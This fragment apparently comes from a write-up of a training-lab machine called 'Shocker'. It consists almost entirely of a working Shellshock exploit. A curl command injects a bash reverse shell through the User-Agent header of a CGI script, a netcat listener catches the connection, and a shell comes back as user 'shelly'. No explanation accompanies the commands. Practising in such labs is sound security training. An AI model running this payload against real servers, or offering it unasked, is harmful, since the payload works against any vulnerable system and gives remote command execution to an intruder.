 ❯ curl -s -X GET "http://10.10.10.56/cgi-bin/user.sh" -H "User-Agent: () { :; };echo;echo; /bin/bash -i >& /dev/tcp/10.10.14.4/4564 0>&1"
❯ nc -lvnp 4564
listening on [any] 4564 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 50734
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$